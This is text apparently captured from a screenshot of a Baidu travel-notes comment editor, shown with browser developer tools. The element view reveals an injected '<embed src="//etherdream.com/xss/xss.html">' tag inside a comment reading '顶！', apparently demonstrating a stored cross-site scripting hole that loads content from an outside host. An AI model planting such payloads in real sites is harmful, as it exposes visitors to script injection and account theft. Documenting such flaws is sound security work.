 翻越高黎贡山，快摄独龙江
lvyou.baidu.com/notes/f2f68ce2b755a75af36c09f7###
宋体 14px B I U A ab
顶！
Elements Network Sources Timeline Profiles Resources Audits Console 1
<body contenteditable="true" spellcheck="false" style=
"overflow-y: hidden; height: 220px; cursor: text;">
<p>
<span style="font-family: 宋体, SimSun;">&#8203;顶！
<embed src="//etherdream.com/xss/xss.html">
</span>
Styles »
element.style
{
font-
family:
宋体
... #lv_editor_frame #lv_editor_frame_iframeholder #ueditor_0 html body p span embed
Find in Styles